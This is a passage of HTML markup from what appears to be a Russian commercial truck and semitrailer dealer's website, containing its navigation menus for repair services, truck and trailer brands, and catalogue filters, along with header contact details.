		<li id="menu-item-18546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li id="menu-item-18625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
		<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li id="menu-item-23477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li id="menu-item-23478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li id="menu-item-23479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li id="menu-item-23480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li id="menu-item-13993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li id="menu-item-13992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li id="menu-item-10906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
            <!--Logo-->
            <div class="desktop-header">
                <div class="logo-main hidden-xs hidden-sm">
    
                        <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img width="125" height="44" src="/wp-content/uploads/2022/09/logo.svg"
                                    
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                        <div class="slogan text-center">Центр Коммерческого<br /> Транспорта</div>
    
    
                                        
                </div>
                <div class="logo-sub hidden-xs hidden-sm">
                    <div itemscope itemtype="http://schema.org/ImageObject">
                    <img width="400" height="112" src="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new.png" class="attachment-medium size-medium" alt="Schmitz cargobull rgb new" decoding="async" srcset="https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new.png 400w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-350x98.png 350w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-398x112.png 398w,   https://komdorauto.ru/wp-content/uploads/2020/07/Schmitz_Cargobull_RGB_new-300x84.png 300w" sizes="(max-width: 400px) 100vw, 400px" title="Schmitz cargobull rgb new" />                    </div>
                    
                                    </div>
                
    
                <div class="header-top-info hidden-xs hidden-sm" style="margin-top: 0px;">

    
                        
    
                                                
                        <!--Header main phone-->
                                                    <!-- <div>
                                <div class="whatsapp-btn">
                                    <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 60px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                                </div>
                            </div> -->
                            <div>
                                <div class="header-main-phone heading-font">
                                    
                                                                        <div class="workingtime">                                 
                                        <span class="phone-number heading-font">Пн.-Вс. с 09:00 до 21:00</span>
                                    </div>
                                                                         <div class="address">
                                                                                    <span class="heading-font">МО, г.о. Мытищи, ТПЗ «Алтуфьево»,<br /> пр. Автомобильный, вл. 1, стр. 9</span>
                                                                            </div>
                                    
                                    <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    
                                </div>
                            </div>
                            <div>
                                <div class="header-main-phone heading-font">
                                    <div class="phone">
                                        <span class="phone-number heading-font">
                                        <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt="telegram_icon" title="Telegram"></a>
                                        <a rel="nofollow" href="tel:+7(499)6482000">+7 (499) 648 20 00</a></span>
                                    </div>
                                                                        <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    <div class="phone">
                                        <span class="head-email heading-font">
                                        
                                        <a rel="nofollow" href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></span>
                                    </div>
                                    <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>                                </div>
                            </div>                            
                        
                </div> <!--header-top-info-->
            </div>

        </div> <!--clearfix-->
    </div> <!--container-->
</div> <!--header-main--><div id="header-nav-holder" class="hidden-sm hidden-xs">
    <div class="header-nav">
        <div class="container">
            <div class="header-help-bar-trigger">
                <i class="fa fa-chevron-down"></i>
            </div>
            <div class="header-help-bar">
                <ul>
                    <!--Live chat-->
                    <li class="help-bar-live-chat">
                        <a
                                id="chat-widget"
                                title="Open Live Chat"
                        >
                            <span class="list-label heading-font">Live chat</span>
                            <i class="list-icon stm-icon-chat2"></i>
                        </a>
                    </li>
                    
                    <li class="help-bar-live-chat fixed-phone">
                                                <a href="tel:+7(499)6482000"><i class="stm-icon-phone"></i><span class="list-label heading-font">+7 (499) 648 20 00</span></a>
                    </li>

                                        <li class="nav-search">
                        <a href="" data-toggle="modal" data-target="#searchModal"><i class="stm-icon-search"></i></a>
                    </li>
                                    </ul>
            </div>
            <div class="main-menu">
                <ul class="header-menu clearfix">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-custom-parent menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/">Foton</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11723 current_page_item current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/" aria-current="page">Полуприцепы</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/" aria-current="page">Schmitz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
